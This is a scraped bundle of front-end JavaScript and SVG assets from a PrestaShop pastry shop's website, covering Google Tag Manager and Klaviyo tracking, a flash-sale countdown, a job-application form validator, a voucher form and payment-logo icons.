request_url: https://www.christophemichalak.com/themes/michalak-v2/google_tag_manager/js/gtm_script.js
body_size: 759
content:
const pushDataLayerSelectItem = (ev) => {
    ev.preventDefault();
    const url = ev.currentTarget.href ;
    window.dataLayer = window.dataLayer || [];
    $.ajax({
        type    : 'POST',
        headers : { "cache-control": "no-cache" },
        url     : url,
        data :{
            "id_product_attribute" : 0,
            ajax : 1,
            action : "generateDataLayerd",
            qty: $('#quantity_wanted').val(),
            item_list_name:ev.currentTarget.dataset.itemListName,
            onclick : 1
        },
        async: true,
        cache: false,
        dataType : "json",
        success: function(jsonData)
        {
            window.dataLayer.push({
                event: 'select_item',
                ecommerce: {
                    item_list_name: jsonData[0].item_list_name,
                    items: jsonData
                }
            });
            setTimeout(()=>{
                window.location.href = url;
            },800)
        }
    })
}

const pushDataLayerItemProduct = (url,callBack,qty) => {
    window.dataLayer = window.dataLayer || [];
    qty = typeof qty === 'undefined' ? 1 : qty;
    $.ajax({
        type    : 'POST',
        headers : { "cache-control": "no-cache" },
        url     : url,
        data :{
            "id_product_attribute" : 0,
            ajax : 1,
            action : "generateDataLayerd",
            quantity: qty
        },
        async: true,
        cache: false,
        dataType : "json",
        success: function(jsonData)
        {
            callBack(jsonData);
        }
    })
}

const pushDataLayerItemsPurchace = () => {

}

$(document).ready(function() {
    //on click social network google tag manager
    $('.js-gtm-social-network').on('click', function (e) {
        let _this_data = $(this).data('name'),
            label = _this_data ? _this_data : 'null';
        dataLayer.push({
            event : 'gtm.custom_event',
            'event_name': 'social',
            'action': 'Click',
            'label': label,
            'location': navPageTemplate,
        });
    });

    $(document).on('click', '.js-item-product-link', pushDataLayerSelectItem);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/klaviyops/views/js/event-front.js
body_size: 1205
content:
/**
 * Klaviyo
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Commercial License
 * you can't distribute, modify or sell this code
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file
 * If you need help please contact extensions@klaviyo.com
 *
 * @author    Nukium
 * @copyright Klaviyo
 * @license   commercial
 */
var klPsIsklaviyoDisabled = true;
var klPsKlaviyoTrackingHandlerCache = null;

function psKlaviyoGetCookie(name) {
    var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));

    if (!match) {
        return null;
    }

    return match[2];
}

function psKlaviyoTrackingHandler() {
    if (!window.klaviyo) {
        return null;
    }

    var klaviyo = window.klaviyo;
    var trackFlag = false;
    var launchCache = null;

    function launch(resolve, reject) {
        function makeResolve() {
            trackFlag = true;
            resolve();
        }

        function refresh() {
            launch(resolve, reject);
        }

        if (klPsIsklaviyoDisabled) {
            launchCache = null;
            return;
        }

        if (trackFlag) {
            return;
        }

        if (
            typeof klIdentify !== 'undefined' &&
            klIdentify
        ) {
            loggedIdentify()
                .then(function () {
                    makeResolve();
                })
            ;
            return;
        }

        klaviyo.isIdentified()
            .then(function (isIdentified) {
                if (isIdentified) {
                    guestIdentify();
                    makeResolve();
                } else {
                    setTimeout(refresh, 3000);
                }
            })
        ;
    }

    function guestIdentify() {
        if (
            typeof klGuestIdentifierUrl === 'undefined' ||
            !klGuestIdentifierUrl
        ) {
            return;
        }

        var profile = {};
        var klaIdValue = psKlaviyoGetCookie('__kla_id');

        if (klaIdValue === null) {
            return;
        }

        try {
            profile = JSON.parse(window.atob(klaIdValue));
        } catch (e) {
            return;
        }

        if (
            !profile ||
            !profile.$exchange_id
        ) {
            return;
        }

        $.ajax(klGuestIdentifierUrl + '&exchange_id=' + profile.$exchange_id);
    }

    function loggedIdentify() {
        return klaviyo.identify(klIdentify);
    }

    function getLaunchCache() {
        if (launchCache === null) {
            launchCache = new Promise(launch);
        }

        return launchCache;
    }

    function getKlaviyo() {
        return klaviyo;
    }

    if (klPsKlaviyoTrackingHandlerCache === null) {
        klPsKlaviyoTrackingHandlerCache = {
            launch: getLaunchCache,
            getKlaviyo: getKlaviyo
        };
    }

    return klPsKlaviyoTrackingHandlerCache;
}

function launchKlaviyo() {
    klPsIsklaviyoDisabled = false;
    document.cookie = '__kla_off=0; path=/; Max-Age=-3600';

    var trackHandler = psKlaviyoTrackingHandler();

    if (trackHandler === null) {
        return;
    }

    var klaviyo = trackHandler.getKlaviyo();

    function viewedProduct() {
        if (
            typeof klProduct === 'undefined' ||
            typeof klProductViewedItem === 'undefined' ||
            !klProduct ||
            !klProductViewedItem
        ) {
            return;
        }

        klaviyo.track('Viewed Product', klProduct);
        klaviyo.trackViewedItem(klProductViewedItem);
    }

    function startedCheckout() {
        if (
            typeof klStartedCheckout === 'undefined' ||
            !klStartedCheckout
        ) {
            return;
        }

        klaviyo.track('Started Checkout', klStartedCheckout);
    }

    trackHandler.launch()
        .then(function() {
            viewedProduct();
            startedCheckout();
        })
    ;
}

function disableCookieKlaviyo() {
    klPsIsklaviyoDisabled = true;
    document.cookie = '__kla_off=true; path=/';
}

window.addEventListener('load', function () {
    if (
        typeof klIsUsingCsp === 'undefined' ||
        klIsUsingCsp === 1
    ) {
        if (psKlaviyoGetCookie('__kla_psinit') === null) {
            document.cookie = '__kla_psinit=true; path=/';
            disableCookieKlaviyo();
        }

        return;
    }

    launchKlaviyo();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/PayPal.svg
body_size: 2901
content:
<svg width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Payment Method/PayPal">
<rect id="BASE" x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
<g id="PayPal">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M10.4 15.241H8.84439C8.73794 15.241 8.6474 15.3183 8.6308 15.4234L8.00163 19.4125C7.98913 19.4912 8.05009 19.5621 8.12993 19.5621H8.87259C8.97905 19.5621 9.06958 19.4848 9.08618 19.3795L9.25588 18.3036C9.27225 18.1982 9.363 18.121 9.46924 18.121H9.96169C10.9864 18.121 11.5778 17.6251 11.7323 16.6424C11.8019 16.2125 11.7353 15.8748 11.5339 15.6381C11.3129 15.3784 10.9206 15.241 10.4 15.241ZM10.5795 16.6979C10.4944 17.2561 10.0679 17.2561 9.65553 17.2561H9.42078L9.58547 16.2136C9.59525 16.1507 9.64984 16.1042 9.71353 16.1042H9.82112C10.102 16.1042 10.3671 16.1042 10.504 16.2643C10.5856 16.3599 10.6106 16.5018 10.5795 16.6979ZM15.0501 16.68H14.3052C14.2417 16.68 14.1869 16.7264 14.1771 16.7895L14.1441 16.9978L14.092 16.9223C13.9308 16.6882 13.5712 16.61 13.2122 16.61C12.389 16.61 11.6859 17.2335 11.549 18.1081C11.4778 18.5443 11.579 18.9615 11.8264 19.2524C12.0535 19.5199 12.3783 19.6314 12.7647 19.6314C13.428 19.6314 13.7959 19.2049 13.7959 19.2049L13.7626 19.4119C13.7501 19.4911 13.8111 19.562 13.8904 19.562H14.5615C14.6682 19.562 14.7582 19.4847 14.7751 19.3794L15.1777 16.8297C15.1904 16.7513 15.1297 16.68 15.0501 16.68ZM14.0117 18.1299C13.9398 18.5555 13.602 18.8412 13.1713 18.8412C12.955 18.8412 12.782 18.7718 12.6711 18.6403C12.561 18.5098 12.5191 18.3239 12.5541 18.117C12.6213 17.695 12.9647 17.4 13.389 17.4C13.6004 17.4 13.7724 17.4702 13.8857 17.6029C13.9992 17.7369 14.0442 17.9238 14.0117 18.1299ZM18.269 16.6799H19.0176C19.1224 16.6799 19.1836 16.7975 19.124 16.8835L16.6342 20.4774C16.5939 20.5356 16.5275 20.5702 16.4565 20.5702H15.7089C15.6036 20.5702 15.5421 20.4517 15.6031 20.3655L16.3783 19.2712L15.5538 16.8514C15.5253 16.7673 15.5874 16.6799 15.6769 16.6799H16.4124C16.508 16.6799 16.5923 16.7427 16.6199 16.8341L17.0575 18.2956L18.09 16.7748C18.1304 16.7154 18.1976 16.6799 18.269 16.6799Z" fill="#253B80"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M26.3851 19.4124L27.0236 15.3504C27.0334 15.2874 27.088 15.2409 27.1515 15.2407H27.8702C27.9496 15.2407 28.0105 15.3119 27.998 15.3906L27.3684 19.3795C27.352 19.4847 27.2615 19.5621 27.1548 19.5621H26.5129C26.4336 19.5621 26.3726 19.4912 26.3851 19.4124ZM21.4958 15.2409H19.9399C19.8337 15.2409 19.7431 15.3183 19.7265 15.4234L19.0973 19.4124C19.0848 19.4912 19.1458 19.5621 19.2252 19.5621H20.0236C20.0978 19.5621 20.1612 19.508 20.1728 19.4343L20.3513 18.3036C20.3678 18.1982 20.4585 18.1209 20.5647 18.1209H21.0569C22.0819 18.1209 22.6731 17.625 22.8278 16.6424C22.8976 16.2125 22.8305 15.8747 22.6292 15.6381C22.4083 15.3784 22.0164 15.2409 21.4958 15.2409ZM21.6752 16.6979C21.5904 17.2561 21.1639 17.2561 20.7512 17.2561H20.5167L20.6817 16.2136C20.6914 16.1506 20.7456 16.1042 20.8094 16.1042H20.917C21.1978 16.1042 21.463 16.1042 21.5999 16.2643C21.6816 16.3599 21.7064 16.5018 21.6752 16.6979ZM26.1455 16.68H25.401C25.337 16.68 25.2827 16.7264 25.2731 16.7895L25.2402 16.9978L25.1879 16.9223C25.0266 16.6882 24.6672 16.61 24.3083 16.61C23.485 16.61 22.7822 17.2335 22.6452 18.1081C22.5743 18.5443 22.675 18.9615 22.9225 19.2524C23.15 19.5199 23.4744 19.6314 23.8608 19.6314C24.5241 19.6314 24.8919 19.2048 24.8919 19.2048L24.8587 19.4119C24.8462 19.491 24.9071 19.562 24.987 19.562H25.6578C25.764 19.562 25.8545 19.4846 25.8711 19.3794L26.274 16.8297C26.2863 16.7513 26.2254 16.68 26.1455 16.68ZM25.1071 18.1299C25.0357 18.5555 24.6975 18.8412 24.2666 18.8412C24.0507 18.8412 23.8775 18.7718 23.7664 18.6403C23.6563 18.5098 23.6149 18.3239 23.6496 18.1169C23.717 17.6949 24.0601 17.4 24.4843 17.4C24.6959 17.4 24.8678 17.4702 24.9811 17.6028C25.095 17.7368 25.1401 17.9238 25.1071 18.1299Z" fill="#179BD7"/>
<path id="Vector_3" d="M16.1576 13.8138L16.3489 12.5991L15.9229 12.5892H13.8887L15.3024 3.62534C15.3067 3.59828 15.321 3.57305 15.3418 3.55513C15.3627 3.53722 15.3894 3.52734 15.4172 3.52734H18.8472C19.9859 3.52734 20.7717 3.7643 21.1821 4.232C21.3744 4.45141 21.4969 4.68068 21.5562 4.933C21.6183 5.19776 21.6194 5.51406 21.5587 5.89985L21.5543 5.92801V6.1752L21.7467 6.28418C21.9087 6.37011 22.0373 6.46848 22.1361 6.58111C22.3007 6.7687 22.4071 7.00712 22.4521 7.28978C22.4985 7.5805 22.4831 7.92643 22.4071 8.31807C22.3193 8.76859 22.1774 9.16096 21.9859 9.48202C21.8095 9.77785 21.585 10.0232 21.3185 10.2134C21.064 10.394 20.7615 10.5312 20.4196 10.619C20.0883 10.7052 19.7106 10.7488 19.2963 10.7488H19.0293C18.8385 10.7488 18.653 10.8175 18.5075 10.9408C18.3616 11.0665 18.265 11.2383 18.2354 11.4263L18.2153 11.5357L17.8774 13.6767L17.8621 13.7553C17.8581 13.7802 17.8511 13.7927 17.8409 13.8011C17.8317 13.8087 17.8186 13.8138 17.8057 13.8138H16.1576Z" fill="#253B80"/>
<path id="Vector_4" d="M21.9289 5.95654C21.9187 6.022 21.907 6.08891 21.8938 6.15766C21.4414 8.48007 19.8939 9.28237 17.9174 9.28237H16.9111C16.6694 9.28237 16.4657 9.45789 16.428 9.69631L15.9127 12.964L15.7668 13.8902C15.7423 14.0468 15.8631 14.1879 16.021 14.1879H17.8059C18.0173 14.1879 18.1967 14.0344 18.23 13.8259L18.2476 13.7352L18.5837 11.6026L18.6053 11.4856C18.6381 11.2764 18.818 11.1229 19.0294 11.1229H19.2963C21.0256 11.1229 22.3794 10.4208 22.7751 8.38902C22.9403 7.54028 22.8548 6.83161 22.4174 6.33319C22.2851 6.18289 22.1209 6.0582 21.9289 5.95654Z" fill="#179BD7"/>
<path id="Vector_5" d="M21.4554 5.76807C21.3864 5.74796 21.315 5.72967 21.2419 5.71322C21.1684 5.69713 21.093 5.68287 21.0155 5.67044C20.7442 5.62656 20.4469 5.60571 20.1284 5.60571H17.4399C17.3737 5.60571 17.3109 5.6207 17.2546 5.64777C17.1306 5.70737 17.0385 5.82476 17.0162 5.96846L16.4442 9.59086L16.4277 9.69653C16.4654 9.45811 16.6691 9.28258 16.9108 9.28258H17.9171C19.8936 9.28258 21.4412 8.47993 21.8935 6.15788C21.907 6.08914 21.9184 6.02222 21.9286 5.95677C21.8142 5.89606 21.6902 5.84413 21.5567 5.79988C21.5239 5.78891 21.4899 5.77831 21.4554 5.76807Z" fill="#222D65"/>
<path id="Vector_6" d="M17.0156 5.96842C17.0379 5.8247 17.1301 5.70732 17.254 5.64808C17.3107 5.62102 17.3733 5.60603 17.4394 5.60603H20.1279C20.4464 5.60603 20.7437 5.62687 21.0149 5.67076C21.0925 5.68319 21.1679 5.69745 21.2414 5.71354C21.3145 5.73 21.3858 5.74828 21.4549 5.76839C21.4893 5.77863 21.5233 5.78923 21.5565 5.79984C21.69 5.84408 21.814 5.89638 21.9284 5.95672C22.0631 5.09847 21.9274 4.51412 21.4634 3.98498C20.9518 3.40247 20.0284 3.15308 18.8469 3.15308H15.4168C15.1755 3.15308 14.9697 3.32859 14.9323 3.56738L13.5037 12.6234C13.4755 12.8025 13.6137 12.9642 13.7943 12.9642H15.912L16.4437 9.59081L17.0156 5.96842Z" fill="#253B80"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/icon/icon-phone-white.svg
body_size: 734
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.88171 1.32525C6.40447 2.37393 7.00191 3.49752 7.67403 4.47129C8.12211 5.22035 8.12211 5.44507 7.82339 6.11922C7.52467 6.79337 6.32979 7.54243 5.80703 8.14168C5.88171 9.41508 10.0638 13.6098 11.3334 13.6847C11.9308 13.1604 12.6776 12.0368 13.3497 11.7372C14.0218 11.4375 14.3206 11.3626 14.9927 11.8121C15.9635 12.4862 17.0837 13.0855 18.1292 13.6847C18.5773 13.9094 18.8014 14.3589 18.9507 14.8083L19.0254 14.8832V15.033C19.0254 17.9543 15.8142 19.827 13.2004 19.4525C7.37531 18.7034 0.80347 12.1117 0.0566703 6.26903C-0.24205 3.64733 1.62495 0.426377 4.53747 0.501283H4.61215H4.76151C5.20959 0.651094 5.65767 0.950718 5.88171 1.32525ZM4.46279 1.40015C2.14771 1.32525 0.65411 4.02186 0.95283 6.19413C1.62495 11.6623 7.97275 17.8794 13.3497 18.5536C15.4408 18.8532 18.1292 17.3551 18.1292 15.033C17.9799 14.5836 17.7558 14.4338 17.7558 14.4338C17.7558 14.4338 14.9927 12.9357 14.4699 12.5611C14.0218 12.2615 14.0218 12.4113 13.7231 12.5611C13.4244 12.636 12.1548 14.284 11.7814 14.5087C10.2878 15.4075 4.08939 9.19036 4.98555 7.69225C5.20959 7.39262 6.85255 6.04432 7.00191 5.8196C7.07659 5.51998 7.22595 5.51998 6.92723 4.99563C6.62851 4.47129 5.06023 1.77468 5.06023 1.77468C5.06023 1.77468 4.98555 1.54996 4.46279 1.40015Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/flashsalepro/views/js/front.js
body_size: 1640
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    PrestaShop SA <contact@prestashop.com>
* @copyright 2007-2018 PrestaShop SA
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
* International Registered Trademark & Property of PrestaShop SA
*/

var clock;

$(document).ready(function() {
    $('#flash_sale_complete_banner.category_flash_sale').hover(
        function() {
            $('.show_all_hover').slideDown();
        }, function() {
            $('.show_all_hover').slideUp();
        }
    );
    $('.autoplay').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2500,
        speed: 2000,
        dots : false,
        draggable: false,
        touchMove: false,
    });
    if(typeof(date_end) != "undefined" && date_end !== null) {
        var currentDate = new Date();
        var futureDate = new Date(date_end*1000);
        // Calculate the difference in seconds between the future and current date
        var diff = futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

        if(diff > 0)
        {
            // Instantiate a coutdown FlipClock
            clock = $('.clock').FlipClock(diff, {
                clockFace: 'HourlyCounter',
                countdown: true,
                language: lang_code
            });

            clock_miniture = $('body .clock-mini').FlipClock(diff, {
                clockFace: 'HourlyCounter',
                countdown: true,
                language: lang_code,
            });
        }
    }

    $(".flash-sale-image-class").each(function () {
        var id_div = this.id;
        var id = id_div.substring(11);
        var max_width = $('#'+id_div).width();
        $('#flash_sale_img_'+id).css({'max-width': max_width});

    });

    $(document).on('click', '#flashsale', function(e){
        var link=$('#flashsale').data('link');
        if (typeof(link)!='undefined') {
            window.location = link;
        }
    });

    $(document).on('click', '#flashsale_hide_btn', function(e){
        $('.offer_display').slideUp('slow');
        var sale_id=$('#flashsale_hide_btn').data('flashsaleid');
        if (typeof(sale_id)!='undefined')
        {
            Cookies.set('ignore_sale', sale_id, { expires: 1 });
        }

    });

    var sale_id=$('#flashsale_hide_btn').data('flashsaleid');
    if (typeof(sale_id)!='undefined')
    {
        var cookieValue = Cookies.get('ignore_sale');
        if (typeof(cookieValue)!='undefined' && cookieValue==sale_id)
        {
            //console.log('Sale ignored');
        }
        else
        {
            $('.offer_display').slideDown('slow');
        }

    }


});

$(document).on('click', '.flip a', function(e){
    e.preventDefault();
});

function addToCartFlashSale(id_product)
{
    $("#fs_add_to_cart_"+id_product).click();
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/icon-basket.svg
body_size: 539
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.49976 1.4104C7.8214 1.41228 6.46128 2.77506 6.45941 4.45672V4.62066H3.12362C2.93268 4.62068 2.77232 4.76462 2.75139 4.95479L1.4124 17.1734C1.40077 17.2794 1.43472 17.3854 1.50575 17.4648C1.57678 17.5442 1.67819 17.5896 1.78463 17.5896H17.2149C17.3213 17.5896 17.4227 17.5442 17.4938 17.4648C17.5648 17.3854 17.5987 17.2794 17.5871 17.1734L16.2481 4.9548C16.2272 4.76463 16.0668 4.62069 15.8759 4.62067H12.5401V4.45673C12.5382 2.77507 11.1781 1.41228 9.49976 1.4104ZM7.20834 4.4567C7.20834 3.18865 8.23428 2.16069 9.49984 2.16069C10.7654 2.16069 11.7913 3.18865 11.7913 4.4567V4.62064H7.20834V4.4567ZM16.797 16.8393L15.5403 5.371L12.5402 5.37101V6.76869C12.5402 6.97588 12.3726 7.14385 12.1658 7.14385C11.959 7.14385 11.7914 6.97588 11.7914 6.76869V5.37101H7.20834V6.76869C7.20834 6.97588 7.04071 7.14385 6.83392 7.14385C6.62713 7.14385 6.4595 6.97588 6.4595 6.76869V5.37101H3.45938L2.20265 16.8393H16.797Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/modules/recrutement/views/js/front.js
body_size: 1402
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2018 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function(){
    $(document).on('click', '.post_vacancy', function(e){
        var id_vacancy=$(this).data('vacancy');
        $('#subject').val(id_vacancy);
        $('#subject').uniform();

        $([document.documentElement, document.body]).animate({
            scrollTop: $("#contact").offset().top
        }, 1000);

        setTimeout(function(){
            $('#contact #uniform-subject').css('border','3px solid black');
        },200);

        setTimeout(function(){
            $('#contact #uniform-subject').css('border','none');
        },800);


        setTimeout(function(){
            $('#contact #uniform-subject').css('border','3px solid black');
        },1200);

        setTimeout(function(){
            $('#contact #uniform-subject').css('border','none');
        },1800);


        setTimeout(function(){
            $('#contact #uniform-subject').css('border','3px solid black');
        },2200);

        setTimeout(function(){
            $('#contact #uniform-subject').css('border','none');
        },2800);



    });

    $(document).on('keypress', '#firstname, #lastname, #email, #message', function(e){
        $(this).css('background-color','white');
    });


    $(document).on('change', '#fileUploadCV', function(e){
        $('#uniform-fileUploadCV span.filename').css('background-color','#fbfbfb');

        var fileExtension = ['jpeg', 'jpg', 'pdf', 'doc', 'docx'];
        if ($.inArray($(this).val().split('.').pop().toLowerCase(), fileExtension) == -1) {
            alert("Seuls les formats autorisés: "+fileExtension.join(', '));
            $(this).val('');
            $(this).uniform();
        }

    });

    $(document).on('change', '#fileUploadLetter', function(e){
        $('#uniform-fileUploadLetter span.filename').css('background-color','#fbfbfb');

        var fileExtension = ['jpeg', 'jpg', 'pdf', 'doc', 'docx'];
        if ($.inArray($(this).val().split('.').pop().toLowerCase(), fileExtension) == -1) {
            alert("Seuls les formats autorisés: "+fileExtension.join(', '));
            $(this).val('');
            $(this).uniform();
        }

    });

    $(document).on('click', '#vacancy_form_send', function(e){
        e.preventDefault();
        var recaptchaResponse = grecaptcha.getResponse();
        var firstname=$('#firstname').val();
        var lastname=$('#lastname').val();
        var email=$('input#email').val();
        var message=$('#message').val();
        var subject=$('#subject').val();

        var fileUploadCV=$('#fileUploadCV').val();
        var fileUploadLetter=$('#fileUploadLetter').val();


        var errors=0;

        if (typeof(firstname)=='undefined' || firstname.length<1)
        {
            errors++;
            $('#firstname').css('background-color','#ffe0e0');
        }

        if (typeof(lastname)=='undefined' || lastname.length<1)
        {
            errors++;
            $('#lastname').css('background-color','#ffe0e0');
        }

        if (typeof(email)=='undefined' || email.length<1)
        {
            errors++;
            $('input#email').css('background-color','#ffe0e0');
        }

        if (fileUploadCV.length<1)
        {
            $('#uniform-fileUploadCV span.filename').css('background-color','#ffe0e0');
            errors++;
        }

        if (recaptchaResponse.length === 0) {
            errors++;
            $('#recaptchaError').removeClass('kl-d-none');
        } else {
            $('#recaptchaError').addClass('kl-d-none');
        }

        if (errors==0)
        {
            $('#form-contact-form').submit();
        }


    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/Visa.svg
body_size: 695
content:
<svg width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1253 16.2582H9.00494L7.41495 10.1924C7.33949 9.91334 7.17925 9.66667 6.94354 9.5504C6.35531 9.25823 5.70712 9.0257 5 8.90843V8.6749H8.41567C8.88708 8.6749 9.24064 9.0257 9.29957 9.43313L10.1245 13.8086L12.2438 8.6749H14.3052L11.1253 16.2582ZM15.4838 16.2582H13.4813L15.1302 8.6749H17.1327L15.4838 16.2582ZM19.7234 10.7757C19.7823 10.3673 20.1359 10.1337 20.5483 10.1337C21.1965 10.0751 21.9026 10.1924 22.4919 10.4835L22.8454 8.85081C22.2562 8.61727 21.608 8.5 21.0198 8.5C19.0762 8.5 17.662 9.55041 17.662 11.0082C17.662 12.1173 18.6637 12.6996 19.3708 13.0504C20.1359 13.4002 20.4305 13.6338 20.3716 13.9835C20.3716 14.5082 19.7823 14.7418 19.1941 14.7418C18.4869 14.7418 17.7798 14.5669 17.1327 14.2747L16.7791 15.9085C17.4862 16.1996 18.2512 16.3169 18.9584 16.3169C21.1376 16.3745 22.4919 15.3251 22.4919 13.75C22.4919 11.7665 19.7234 11.6502 19.7234 10.7757ZM29.5 16.2582L27.91 8.6749H26.2022C25.8486 8.6749 25.4951 8.90843 25.3772 9.25823L22.4329 16.2582H24.4943L24.9058 15.1502H27.4386L27.6743 16.2582H29.5ZM26.4968 10.7171L27.085 13.5751H25.4361L26.4968 10.7171Z" fill="#172B85"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/preloader.js
body_size: 245
content:
document.addEventListener("DOMContentLoaded", function (event){
    remove_preloader_site();
});

function remove_preloader_site(){
    let htmlSite = document.querySelector('.js-html-site-michalak');
    if (htmlSite) {
        htmlSite.classList.remove('kl-overflow-hidden');
    }

    let preloaderSite = document.querySelector('#id-js-preloader-site');
    if (preloaderSite) {
        preloaderSite.style.display = 'none';
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/lvx_blockoursuggestioncart/views/js/front.js
body_size: 871
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
$(()=>{
    $(".js-voucherFormAjax").on("submit",(ev) => {
       ev.preventDefault();
       $.ajax({
           url : ev.target.action,
           data : $(ev.target).serializeArray(),
           dataType:"json",
           success : (data) => {
               const selectorError = $("[id^=alertVoucherBlock]");
               selectorError.html("");
               if(data.errors.length > 0){
                   selectorError.html(data.errors.join("<br>"));
                   selectorError.removeClass("kl-d-none");
               }else{
                   selectorError.addClass("kl-d-none");
                   ajaxCart.refreshVouchers(data);
                   $(".discount_name").val("");
               }
           }
       });
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/lvx_retractationform/views/js/front.js
body_size: 894
content:
/**
* 2007-2025 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2025 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
$(document).ready(function() {
    $("#client_date,#order_date").daterangepicker({
        singleDatePicker: true,
        showDropdowns: true,
        autoApply: true,
        locale: {
            format: 'DD/MM/YYYY',
            separator: ' - ',
            applyLabel: 'Appliquer',
            cancelLabel: 'Annuler',
            toLabel: 'À',
            customRangeLabel: 'Personnalisé',
            weekLabel: 'S',
            daysOfWeek: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
            monthNames: [
                'Janvier',
                'Février',
                'Mars',
                'Avril',
                'Mai',
                'Juin',
                'Juillet',
                'Août',
                'Septembre',
                'Octobre',
                'Novembre',
                'Décembre',
            ],
        }
    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/logo-michalack.svg
body_size: 2121
content:
